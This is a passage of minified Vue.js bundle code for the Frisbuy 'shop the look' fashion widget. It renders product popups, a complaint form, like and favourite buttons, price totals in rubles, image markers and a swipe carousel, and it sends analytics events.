"+(0,s.v_)(t.popupText.complain),1)])):(0,s.Q3)("",!0),t.showComplainForm?((0,s.uX)(),(0,s.CE)("div",{key:1,class:(0,s.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[8]||(i[8]=(0,s.D$)((()=>{}),["stop"]))},[t.complainSended?((0,s.uX)(),(0,s.CE)(s.FK,{key:0},[(0,s.Lk)("div",T,[(0,s.eW)((0,s.v_)(t.popupText.complainAccepted),1),E,(0,s.eW)(" "+(0,s.v_)(t.popupText.afterAccept),1)]),(0,s.Lk)("div",z,[(0,s.Lk)("button",{onClick:i[1]||(i[1]=i=>t.showComplainForm=!1)},(0,s.v_)(t.popupText.ok),1)])],64)):((0,s.uX)(),(0,s.CE)(s.FK,{key:1},[(0,s.Lk)("div",O,(0,s.v_)(t.popupText.confirm),1),(0,s.Lk)("div",P,(0,s.v_)(t.popupText.complainNote),1),(0,s.Lk)("div",Y,[U,(0,s.bo)((0,s.Lk)("input",{type:"email",onInput:i[2]||(i[2]=i=>t.complainError=null),"onUpdate:modelValue":i[3]||(i[3]=i=>t.email=i)},null,544),[[s.Jo,t.email]])]),(0,s.Lk)("div",Q,[(0,s.Lk)("label",null,(0,s.v_)(t.popupText.complainText),1),(0,s.bo)((0,s.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[4]||(i[4]=i=>t.complainText=i),onInput:i[5]||(i[5]=i=>t.complainError=null)},null,544),[[s.Jo,t.complainText]])]),(0,s.Lk)("div",$,[(0,s.Lk)("button",{onClick:i[6]||(i[6]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,s.v_)(t.popupText.cancel),9,H),(0,s.Lk)("button",{class:(0,s.C4)({"frisbuy-button-loading":t.inSending}),onClick:i[7]||(i[7]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,s.v_)(t.popupText.submit),11,G)]),t.complainError?((0,s.uX)(),(0,s.CE)("div",X,(0,s.v_)(t.complainError),1)):(0,s.Q3)("",!0)],64))],34)):(0,s.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,s.uX)(),(0,s.Wv)(u,{key:2,style:(0,s.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,s.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,s.uX)(),(0,s.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[9]||(i[9]=i=>t.isPlaying=!0)},[(0,s.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,B)])):(0,s.Q3)("",!0),t.currentMedia.videoUrl?((0,s.uX)(),(0,s.CE)("div",{key:4,class:(0,s.C4)({"frisbuy-video-wrapper":t.isPlaying}),style:(0,s.Tr)(t.popupVideoPositionStyles)},[(0,s.bo)((0,s.Lk)("video",{controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,onLoadeddata:i[11]||(i[11]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[12]||(i[12]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[((0,s.uX)(),(0,s.CE)("source",{key:t.post.id,type:"video/mp4",onError:i[10]||(i[10]=(...t)=>a.errorVideoHandler&&a.errorVideoHandler(...t))},null,32))],40,F),[[s.aG,t.isPlaying]])],6)):(0,s.Q3)("",!0),(t.isMultiPosts,(0,s.Q3)("",!0)),(t.isMultiPosts,(0,s.Q3)("",!0))])])),_:1},8,["fashion","fashionImage","settings","popupSettings","hasPrevPost","hasNextPost","popupText"])])),_:1},8,["customScrollElement"])):(0,s.Q3)("",!0)}var V=e(48172);const q=t=>((0,s.Qi)("data-v-274610e9"),t=t(),(0,s.jt)(),t),W=q((()=>(0,s.Lk)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,s.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.35355 5.64645C6.15829 5.45118 5.84171 5.45118 5.64645 5.64645C5.45118 5.84171 5.45118 6.15829 5.64645 6.35355L11.2929 12L5.64645 17.6464C5.45118 17.8417 5.45118 18.1583 5.64645 18.3536C5.84171 18.5488 6.15829 18.5488 6.35355 18.3536L12 12.7071L17.6464 18.3536C17.8417 18.5488 18.1583 18.5488 18.3536 18.3536C18.5488 18.1583 18.5488 17.8417 18.3536 17.6464L12.7071 12L18.3536 6.35355C18.5488 6.15829 18.5488 5.84171 18.3536 5.64645C18.1583 5.45118 17.8417 5.45118 17.6464 5.64645L12 11.2929L6.35355 5.64645Z",fill:"#858F9A"})],-1))),Z=[W],K={class:"frisbuy-popup-with-slot__content-wrapper"};function J(t,i,e,o,r,a){return(0,s.uX)(),(0,s.CE)("div",{onClick:i[1]||(i[1]=(0,s.D$)((()=>a.onBlurHandler()),["self"])),class:"frisbuy-popup-with-slot"},[(0,s.Lk)("button",{class:"frisbuy-close-button",onClick:i[0]||(i[0]=i=>t.$emit("close"))},Z),(0,s.Lk)("div",K,[(0,s.RG)(t.$slots,"default",{},void 0,!0)])])}var tt={emits:["blur","close"],props:{customScrollElement:{type:String,required:!1}},data(){return{}},mounted(){this.lockWindowScroll()},beforeUnmount(){this.unlockWindowScroll()},methods:{onBlurHandler(){this.$emit("blur")},lockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow="hidden"},unlockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow=""}}},it=(e(55540),e(66262));const et=(0,it.A)(tt,[["render",J],["__scopeId","data-v-274610e9"]]);var ot=et;const rt={class:"frisbuy-fashion-tile"},st={ref:"tileWrapper",class:"frisbuy-fashion-tile__wrapper"},at=["innerHTML"],ut={key:1,ref:"tileTitle",class:"frisbuy-fashion-tile__title"},nt={key:2,ref:"tileSubtitle",class:"frisbuy-fashion-tile__subtitle"},lt={class:"frisbuy-fashion-tile__kit",ref:"tileKit"},dt={class:"frisbuy-fashion-tile__main-item"},pt={class:"frisbuy-fashion-tile__price-info"},ct={class:"frisbuy-fashion-tile__price"},ft=(0,s.Lk)("span",{class:"frisbuy-fashion-tile__price-title"}," Цена за комплект ",-1),yt={class:"frisbuy-fashion-tile__price-number"},gt={class:"products-scoll-block"},bt={class:"frisbuy-fashion-tile__kit-products"};function Mt(t,i,e,o,r,a){const u=(0,s.g2)("ButtonArrow"),n=(0,s.g2)("LikeButton"),l=(0,s.g2)("ProductItem"),d=(0,s.gN)("touch");return(0,s.uX)(),(0,s.CE)("div",rt,[(0,s.Lk)("div",st,["custom"===t.titleMode&&t.popupSettings?.header?.html?((0,s.uX)(),(0,s.CE)("div",{key:0,innerHTML:t.popupSettings.header.html,class:"frisbuy-fashion-tile__title"},null,8,at)):"hidden"!==t.titleMode?((0,s.uX)(),(0,s.CE)("div",ut,["default"===t.titleMode?((0,s.uX)(),(0,s.CE)(s.FK,{key:0},[(0,s.eW)(" Готовые комплекты ")],64)):(0,s.Q3)("",!0),"postsCount"===t.titleMode?((0,s.uX)(),(0,s.CE)(s.FK,{key:1},[(0,s.eW)(" Посмотрите "+(0,s.v_)(t.productsList.length)+" "+(0,s.v_)(t.getPluralizationForProductsTitle(t.productsList.length))+" из образа ",1)],64)):(0,s.Q3)("",!0)],512)):(0,s.Q3)("",!0),"default"==t.titleMode?((0,s.uX)(),(0,s.CE)("div",nt," Наводите на товар и переходите в карточку товара ",512)):(0,s.Q3)("",!0),(0,s.Lk)("div",lt,[(0,s.bF)(u,{onClick:i[0]||(i[0]=()=>t.makeEventToChangePost(-1)),direction:"left"}),(0,s.bo)(((0,s.uX)(),(0,s.CE)("div",dt,[(0,s.bF)(n,{isLiked:t.isFullFavoriteLook,onClick:i[1]||(i[1]=()=>t.addProductToFavoriteList(t.productsList,!1)),style:{"z-index":4}},null,8,["isLiked"]),(0,s.RG)(t.$slots,"imageArea"),(0,s.Lk)("div",pt,[(0,s.Lk)("div",ct,[ft,(0,s.Lk)("span",yt,(0,s.v_)(t.getTotalPriceForAllProducts(t.productsList)),1)]),(0,s.Q3)("",!0)])])),[[d,i=>t.changePostBySwipe(i),"swipe"]]),(0,s.Lk)("div",gt,[(0,s.Lk)("div",bt,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(t.productsList,(i=>((0,s.uX)(),(0,s.Wv)(l,{key:i.id,product:i,linkTarget:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",isLiked:Boolean(t.favoriteVendorList.find((e=>t.isEqual(e,{article:i.sku?.vendorCode,offerId:i.sku?.offerId,groupId:i.sku?.groupId})))),pinColor:t.popupSettings.image.numberColor,isShowPin:t.showUnpinnedNumbers,popupText:t.popupText,onClickProduct:i=>t.sendProductAnalytics(i),onLike:()=>{t.addProductToFavoriteList([i]),t.mouseOver(i,!1)},onMouseenter:e=>t.mouseOver(i,!0),onMouseleave:e=>t.mouseOver(i,!1)},null,8,["product","linkTarget","isLiked","pinColor","isShowPin","popupText","onClickProduct","onLike","onMouseenter","onMouseleave"])))),128))])]),(0,s.bF)(u,{onClick:i[2]||(i[2]=()=>t.makeEventToChangePost(1)),direction:"right"})],512)],512)])}var wt=e(2543),ht=e.n(wt);const Lt=t=>((0,s.Qi)("data-v-8833299e"),t=t(),(0,s.jt)(),t),mt={class:"frisbuy-product-item__image"},At={key:0,class:"frisbuy-similar-title"},vt=["src"],Ct={class:"frisbuy-product-item__info"},xt={class:"frisbuy-product-item__text"},jt={class:"frisbuy-product-item__title"},kt={key:0,class:"frisbuy-product-item__price"},Dt={class:"frisbuy-product-item__price--actual"},St=Lt((()=>(0,s.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),It={key:0,class:"span frisbuy-product-item__price--old"},_t=Lt((()=>(0,s.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),Nt={class:"frisbuy-product-item__buy-button"},Tt={width:"14",height:"18",viewBox:"0 0 14 18",version:"1.1",style:{fill:"none"}},Et=Lt((()=>(0,s.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path2",style:{stroke:"#6e6e6e"}},null,-1))),zt=Lt((()=>(0,s.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path4",style:{stroke:"#6e6e6e"}},null,-1))),Ot=Lt((()=>(0,s.Lk)("path",{d:"M 10,7.5 V 3.533 C 10.0043,2.73301 9.69065,1.96408 9.12806,1.39531 8.56548,0.82654 7.80003,0.5045 7.00004,0.5 6.20005,0.5045 5.4346,0.82654 4.87202,1.39531 4.30944,1.96408 3.99579,2.73301 4.00004,3.533 V 7.5",id:"path6",style:{stroke:"#6e6e6e","stroke-linecap":"round","stroke-linejoin":"round"}},null,-1))),Pt=[Et,zt,Ot];function Yt(t,i,e,o,r,a){const u=(0,s.g2)("LikeButton");return(0,s.uX)(),(0,s.CE)("a",{class:"frisbuy-product-item",onClick:i[1]||(i[1]=i=>t.openLink(i,t.product.link))},[(0,s.Lk)("div",mt,[(0,s.bF)(u,{onClick:i[0]||(i[0]=(0,s.D$)((()=>t.likeButtonClick()),["stop"])),isLiked:t.isLiked,productArticle:t.product.sku?.vendorCode},null,8,["isLiked","productArticle"]),t.product.isSimilar?((0,s.uX)(),(0,s.CE)("div",At,(0,s.v_)(t.popupText.similarGood),1)):(0,s.Q3)("",!0),(0,s.Lk)("img",{src:t.getDomainSubstitute(t.product.sku?.picUrl)},null,8,vt)]),(0,s.Lk)("div",Ct,[(0,s.Lk)("div",xt,[(0,s.Lk)("div",jt,[(0,s.Lk)("span",null,(0,s.v_)(t.product.title),1)]),t.product.sku?.price?((0,s.uX)(),(0,s.CE)("div",kt,[(0,s.Lk)("span",Dt,[(0,s.eW)((0,s.v_)(t.product.sku.price)+" ",1),St]),t.product.sku?.priceOld?((0,s.uX)(),(0,s.CE)("div",It,[(0,s.eW)((0,s.v_)(t.product.sku.priceOld)+" ",1),_t])):(0,s.Q3)("",!0)])):(0,s.Q3)("",!0)]),(0,s.Lk)("button",Nt,[((0,s.uX)(),(0,s.CE)("svg",Tt,Pt))])])])}const Ut=t=>((0,s.Qi)("data-v-6162e2f4"),t=t(),(0,s.jt)(),t),Qt=Ut((()=>(0,s.Lk)("svg",{width:"11",height:"10",viewBox:"0 0 11 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,s.Lk)("path",{d:"M10.2727 3.46769C10.2727 2.10489 9.12152 1 7.70125 1C6.76605 1 5.95017 1.48038 5.50002 2.19649C5.04988 1.48062 4.23399 1 3.29879 1C1.87853 1.00024 0.727295 2.10489 0.727295 3.46769C0.727295 3.77911 0.790094 4.07606 0.899867 4.35036C1.75017 6.69729 5.50002 9.27273 5.50002 9.27273C5.50002 9.27273 9.24988 6.69729 10.1004 4.35036C10.2102 4.07606 10.2727 3.77911 10.2727 3.46769Z",stroke:"#6E6E6E","stroke-width":"0.5","stroke-linecap":"round","stroke-linejoin":"round"})],-1))),$t=[Qt];function Ht(t,i,e,o,r,a){return(0,s.uX)(),(0,s.CE)("button",{onClick:i[0]||(i[0]=i=>t.$emit("click",i)),class:(0,s.C4)(["frisbuy-like-button",[{"frisbuy-like-button--liked":e.isLiked}]])},$t,2)}var Gt={emits:["click"],props:{isLiked:{type:Boolean,required:!1,default:!1},productArticle:{type:String,required:!1,default:""}}};e(88755);const Xt=(0,it.A)(Gt,[["render",Ht],["__scopeId","data-v-6162e2f4"]]);var Bt=Xt,Ft=e(83421),Rt=e(46105),Vt=e(50631),qt=(0,s.pM)({components:{LikeButton:Bt},emits:{clickProduct(t){return t},like:null},props:{product:{type:Object,required:!0},linkTarget:{type:String,required:!1,default:"_self"},isLiked:{type:Boolean,required:!1,default:!1},popupText:{type:Object,required:!0}},data(){return{}},methods:{openLink(t,i){window.open(i,this.linkTarget),this.$emit("clickProduct",this.product)},getDomainSubstitute(t){return(0,Rt.lQ)(t)},errorImageHandler(t){(0,Ft.L)(t,2,Vt.A.SHOP_THE_LOOK)},likeButtonClick(){this.$emit("like")}}});e(81283);const Wt=(0,it.A)(qt,[["render",Yt],["__scopeId","data-v-8833299e"]]);var Zt=Wt;const Kt=t=>((0,s.Qi)("data-v-55f5fbdb"),t=t(),(0,s.jt)(),t),Jt=Kt((()=>(0,s.Lk)("svg",{width:"12.00503",height:"23.010099",viewBox:"0 0 12.00503 23.010099",version:"1.1"},[(0,s.Lk)("path",{d:"M 0.50505012,22.50505 11.50505,11.50505 0.50505012,0.50505012"})],-1))),ti=[Jt];function ii(t,i,e,o,r,a){return(0,s.uX)(),(0,s.CE)("button",{onClick:i[0]||(i[0]=()=>t.clickHandler()),class:(0,s.C4)(["frisbuy-button-arrow",[`--${t.direction}`,`--${t.mode}`]])},ti,2)}var ei=(0,s.pM)({emits:["click"],props:{direction:{type:String,required:!0},weight:{type:String,required:!1,default:"normal"},mode:{type:String,required:!1,default:"static"}},data(){return{}},methods:{clickHandler(){this.$emit("click")}}});e(61666);const oi=(0,it.A)(ei,[["render",ii],["__scopeId","data-v-55f5fbdb"]]);var ri=oi,si=e(8986),ai=(0,s.pM)({inject:["isTablet"],components:{ProductItem:Zt,LikeButton:Bt,ButtonArrow:ri},emits:{changePostRequest:t=>t},props:{fashion:{type:Object,required:!0},titleMode:{type:String,required:!1,default:"default"},settings:{type:Object,required:!0},popupSettings:{type:Object,required:!0},hasPrevPost:{type:Boolean,required:!1,default:!0},hasNextPost:{type:Boolean,required:!1,default:!0},popupText:{type:Object,required:!0}},data(){return{favoriteVendorList:[]}},created(){this.initFrisbuyFavoriteList()},methods:{isEqual(t,i){return ht().isEqual(t,i)},initFrisbuyFavoriteList(){window.frisbuyFavoriteList&&(this.favoriteVendorList=window.frisbuyFavoriteList),console.log("window.frisbuyFavoriteList",window.frisbuyFavoriteList);let t=[];Object.defineProperty(window,"frisbuyFavoriteList",{configurable:!0,set:function(i){i&&(t=i,console.log("defineProperties",i),this.favoriteVendorList=i||[])},get:function(){return t}}),window.frisbuyFavoriteList=this.favoriteVendorList||[]},getPluralizationForProductsTitle(t){const i=Number(String(t).slice(-1));return 1===i?"товар":i>1&&i<5?"товара":0===i||i>=5?"товаров":void 0},makeEventForClient(t,i){document.dispatchEvent(new CustomEvent(t,i))},changePostBySwipe(t){"left"===t&&this.makeEventToChangePost(1),"right"===t&&this.makeEventToChangePost(-1)},makeEventToChangePost(t){this.$emit("changePostRequest",t)},addProductToFavoriteList(t,i=!0){const e=t.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));if(!e||!e.length)return;let o=!1,r=[],s=!1,a=[];r.push(...e),e.length>1&&(s=!0,a=r.filter((t=>{const i=this.favoriteVendorList.find((i=>this.isEqual(i,t)));if(i)return t;s=!1})));let u=r;if(console.log(r.length,this.favoriteVendorList.length),r.length!==this.favoriteVendorList.length&&(console.log("filter"),u=r.filter((t=>{const i=a.find((i=>this.isEqual(i,t)));if(!i)return t}))),s&&this.removeCompilationOfCodesSafety(this.compilationOfAllProductsCodes),s||r.forEach((t=>{const e=this.favoriteVendorList.findIndex((i=>this.isEqual(i,t)));i&&e>=0?this.favoriteVendorList.splice(e,1):-1===e&&(this.favoriteVendorList.push(t),o=!0)})),o){console.log("%cfrisbuy:favorite-add detail","background-color: #33ab55",u),this.makeEventForClient("frisbuy:favorite-add",{detail:u});const i=t.filter((t=>{const i=u.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return!!this.isEqual(e,i)}));return i}));this.sendAnaliticEvent("AddToFavorite",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,stock:(0,si.T)(this.postList,this.settings.embedId,this.settings.skuId),items:i})}else console.log("%cfrisbuy:favorite-remove detail","background-color: #df3355",u),this.makeEventForClient("frisbuy:favorite-remove",{detail:u})},removeCompilationOfCodesSafety(t){const i=this.favoriteVendorList.filter((i=>{let e=!1;if(t.forEach((t=>{this.isEqual(t,i)&&(e=!0)})),!e)return i}));this.favoriteVendorList.splice(0,this.favoriteVendorList.length),this.favoriteVendorList.push(...i)},sendProductAnalytics(t){this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku?.offerId})},mouseOver(t,i){t.hover=i},getTotalPriceForAllProducts(t){let i=0;t.forEach((t=>{const e=t.sku?.price;if(!e)return;const o=Number(e.replaceAll(" ",""));i+=o}));const e=new Intl.NumberFormat("ru-RU",{style:"currency",currency:"RUB",minimumFractionDigits:0,useGrouping:!0}).format(i);return e}},computed:{postList(){const t=[this.fashion];return t},productsList(){return this.fashion.media[0].linkList},isFullFavoriteLook(){const t=this.productsList.length>0&&!this.productsList.find((t=>!this.favoriteVendorList.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return this.isEqual(i,e)}))));return t},compilationOfAllProductsCodes(){const t=this.productsList.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));return console.log("articlesList",t),t},showUnpinnedNumbers(){return this.currentMedia.linkList.every((t=>t.marker.show))},currentMedia(){return this.fashion&&this.fashion.media[0]}}});e(22684),e(47825);const ui=(0,it.A)(ai,[["render",Mt]]);var ni=ui;const li={class:"frisbuy-image-area"},di=["src"],pi={key:0,class:"frisbuy-marker-area"},ci=["href","target","title","onClick","onMouseenter","onMouseleave"];function fi(t,i,e,o,r,a){return(0,s.uX)(),(0,s.CE)("div",{class:(0,s.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!a.popupSettings.image.cropToSquare})},[(0,s.Lk)("div",li,[(0,s.Lk)("div",{class:"frisbuy-image-area__image-as-background",ref:"photo",style:(0,s.Tr)({"background-image":`url(${a.imageSource.imageLowRes}), ${e.media.background}`})},[a.imageSource.imageHighRes?((0,s.uX)(),(0,s.CE)("img",{key:0,ref:"image",src:a.getDomainSubstitute(a.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...t)=>a.loadImageHandler&&a.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>a.errorImageHandler&&a.errorImageHandler(...t))},null,40,di)):(0,s.Q3)("",!0)],4)]),e.media.linkList&&(a.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,s.uX)(),(0,s.CE)("div",pi,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(e.media.linkList,((i,e)=>((0,s.uX)(),(0,s.CE)(s.FK,null,[i.marker?.show?((0,s.uX)(),(0,s.CE)("a",{key:i+e,class:(0,s.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(a.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,s.Tr)(a.markerStyle(i)),title:i.sku.title,onClick:t=>a.linkClick(i,e),onMouseenter:t=>a.mouseOver(i,!0),onMouseleave:t=>a.mouseOver(i,!1)},[(0,s.Lk)("span",null,(0,s.v_)(e+1),1)],46,ci)):(0,s.Q3)("",!0)],64)))),256))])):(0,s.Q3)("",!0)],2)}var yi={data(){return{markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{square:t}=this.post.media[0].view;return t||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},markerArea(){return this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{media:t,isRetina:i}=this,{photo:e,image:o}=this.$refs;e&&o?.src&&(e.style.backgroundImage=`url(${o.src})`,i?t.imageHighResolutionUrl=o.src:t.imageUrl=o.src)},getDomainSubstitute(t){return(0,Rt.lQ)(t)},errorImageHandler(t){(0,Ft.L)(t,2,Vt.A.SHOP_THE_LOOK)},mouseOver(t,i){t.hover=i},linkClick(t){const{post:i}=this;this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}};e(97543),e(15166);const gi=(0,it.A)(yi,[["render",fi],["__scopeId","data-v-3cacf1ee"]]);var bi=gi,Mi={mixins:[V.A],components:{PopupWithSlot:ot,FashionTile:ni,PopupImage:bi},mounted(){console.log("PopupWithSlot")},computed:{hasPrevPost(){return this.postIndex>0},hasNextPost(){return this.postIndex<this.postList.length-1},fashionImage(){const t=!0;return t?this.post.media[0].imageHighResolutionUrl:this.post.media[0].imageUrl}},methods:{getDomainSubstitute(t){return(0,Rt.lQ)(t)},errorVideoHandler(t){(0,Ft.L)(t,2,Vt.A.SHOP_THE_LOOK)}}};e(43035),e(87779);const wi=(0,it.A)(Mi,[["render",R],["__scopeId","data-v-935781c8"]]);var hi=wi;const Li=t=>((0,s.Qi)("data-v-728193be"),t=t(),(0,s.jt)(),t),mi={key:0,class:"frisbuy-fashion-list-item__description"},Ai=["src"],vi=["src"],Ci=Li((()=>(0,s.Lk)("button",null,"Подробнее",-1)));function xi(t,i,e,o,r,a){const u=(0,s.g2)("PositionBlockWrapper");return(0,s.uX)(),(0,s.CE)("li",{class:"frisbuy-fashion-list-item",onClick:i[2]||(i[2]=()=>t.clickPostHandler())},[t.description?((0,s.uX)(),(0,s.CE)("span",mi,(0,s.v_)(t.description),1)):(0,s.Q3)("",!0),t.previewImagePositionStyles&&Object.keys(t.previewImagePositionStyles).length>0?((0,s.uX)(),(0,s.Wv)(u,{key:1,x:t.previewImagePositionStyles.x,y:t.previewImagePositionStyles.y,scale:t.previewImagePositionStyles.scale/100},{default:(0,s.k6)((()=>[(0,s.Lk)("img",{ref:"image",src:t.getDomainSubstitute(t.postPreviewImage),onError:i[0]||(i[0]=i=>t.errorImageHandler(i))},null,40,Ai)])),_:1},8,["x","y","scale"])):((0,s.uX)(),(0,s.CE)("div",{key:2,class:"frisbuy-fashion-list-item__image",ref:"photo",style:(0,s.Tr)({"background-image":`url(${t.postPreviewImage}), url(${t.postPreviewImage})`,"background-repeat":"no-repeat"})},[(0,s.Lk)("img",{ref:"image",src:t.getDomainSubstitute(t.postPreviewImage),onError:i[1]||(i[1]=i=>t.errorImageHandler(i))},null,40,vi)],4)),Ci])}var ji=e(5915),ki=(0,s.pM)({components:{PositionBlockWrapper:ji.A},emits:{click:null},props:{postMedia:{type:Object,required:!0},description:{type:String,required:!1}},data(){return{isHighResImage:!0}},computed:{postPreviewImage(){return this.isHighResImage?this.postMedia.imageUrl:this.postMedia.thumbnailUrl},previewImagePositionStyles(){if(!this.postMedia||!this.postMedia.view)return;const{preview:t}=this.postMedia.view;return t||void 0}},methods:{clickPostHandler(){this.$emit("click")},getDomainSubstitute(t){return(0,Rt.lQ)(t)},errorImageHandler(t){(0,Ft.L)(t,2,Vt.A.SHOP_THE_LOOK)}}});e(3914);const Di=(0,it.A)(ki,[["render",xi],["__scopeId","data-v-728193be"]]);var Si=Di,Ii=e(59963),_i=(e(85557),e(48152),{extends:S.A,components:{ProductPopup:hi,ButtonArrow:ri,FashionListItem:Si},data(){return{isMouseDown:!1,dragScrollLeft:null,startX:null,isDragging:!1}},mounted(){const t=new Ii.Ay(this.$refs.swiper,{modules:[Ii.Ze],speed:500,loop:!0,slidesPerGroup:1,slidesPerView:"auto",spaceBetween:30,simulateTouch:!0,loadPrevNextAmount:4,breakpoints:{1032:{slidesPerView:3.2}},scrollbar:{draggable:!0}});t.on("click",(t=>{const i=t.clickedSlide.dataset.swiperSlideIndex;"undefined"!==typeof i&&(-1===i?this.clickPostHandler(this.postList[this.postList.length-1],this.postList.length-1):this.clickPostHandler(this.postList[i],Number(i)))}))},methods:{selectPost(t,i){let e=t,o=i;if("advertising"===e?.frisbuyPost.type){const t=o-this.currentPostIndex;o=this.currentPostIndex+2*t,e=this.postList[o]||this.postList[0]}if(this.currentPost=e,this.currentPostIndex=o,this.isShowPopup=!0,e);else if(o>0){const t=this.postList[0];this.currentPost=t,this.currentPostIndex=0}else if(o<0){const t=this.postList.length-1,i=this.postList[t];this.currentPost=i,this.currentPostIndex=t}},slideHandler(t){t?this.$refs.swiper.swiper.slidePrev():this.$refs.swiper.swiper.slideNext(),this.sendAnaliticEvent("Swipe",{swipeType:"arrow"})}}});e(68442),e(64908);const Ni=(0,it.A)(_i,[["render",D],["__scopeId","data-v-3190fb39"]]);var Ti=Ni,Ei={components:{defaultShopTheLook:Ti},props:{propSettings:{type:Object,required:!0},mobileSettings:{type:Object,required:!0},propPostList:{type:Array,required:!0},lastPage:{type:Boolean,required:!0},postCount:{type:Number,required:!0},popupText:{type:Object,required:!0}},data(){return{settings:this.propSettings||{},defaultTitle:"Готовые комплекты",defaultSubtitle:"Наводите на товар и переходите в карточку товара"}},created(){this.setGalleryHeader()},methods:{setGalleryHeader(){this.settings.gallery.header=this.settings.gallery.header||{},this.settings.gallery.header.title=this.settings.gallery.header.title||this.defaultTitle,this.settings.gallery.header.subTitle=this.settings.gallery.header.subTitle||this.defaultSubtitle}}};e(17947);const zi=(0,it.A)(Ei,[["render",l]]);var Oi=zi,Pi=e(96284),Yi=e.n(Pi),Ui=(e(95127),e(99316),e(53403)),Qi=e(19899);e(73365);const $i=performance&&performance.now()||null;window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.frisbuy.widgets.shopTheLook=window.frisbuy.widgets.shopTheLook||{},window.frisbuy.widgets.shopTheLook.init=function(t){const{settings:i,mobileSettings:e,postList:o,extraData:r,isDev:n,lastPage:l,postCount:d}=window.frisbuy.widgets.shopTheLook[t].data,{splitTest:p}=i;let c,f,y=function(){};i.widgetStart=$i,(0,a.A)(i),p.name&&(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!0,u.A.getTestGroup(p.name,p.groups,p.firstEntryAttrs,i.srcDomain,(function(e,r){let s=p.dimensionId;s=s||22,p.settings&&e in p.settings&&(i.popup={...i.popup,...p.settings[e].popup},i.gallery={...i.gallery,...p.settings[e].gallery});const 